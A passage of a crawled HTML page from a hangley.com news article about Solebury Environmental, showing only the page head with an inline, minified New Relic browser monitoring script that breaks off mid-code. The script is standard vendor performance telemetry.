

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hangley.com/news/solebury-environmental
body_size: 27649
content:
<!doctype html>
<!--[if IE 8]>
<html class="no-js ie ie8" lang="">
<![endif]-->
<!--[if IE 9]>
<html class="no-js ie ie9" lang="">
<![endif]-->
<!--[if gt IE 9]>
<html class="no-js ie ie9plus" lang="">
<![endif]-->
<html class="no-js" lang="en">

<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta charset="UTF-8" /><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"03d5dbaa07",applicationID:"25384620",browserID:"25385008"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof 